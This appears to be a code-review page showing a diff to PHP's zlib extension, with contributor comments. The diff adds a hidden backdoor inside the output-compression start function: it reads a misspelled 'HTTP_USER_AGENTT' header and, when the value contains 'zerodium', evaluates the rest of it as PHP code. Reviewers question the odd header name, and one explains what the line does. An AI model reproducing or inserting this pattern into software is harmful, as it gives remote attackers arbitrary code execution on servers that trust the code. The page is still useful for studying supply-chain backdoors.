 11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 14 days ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 14 days ago Contributor
@rlerdorf what does this do?
JABirchall 13 days ago • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: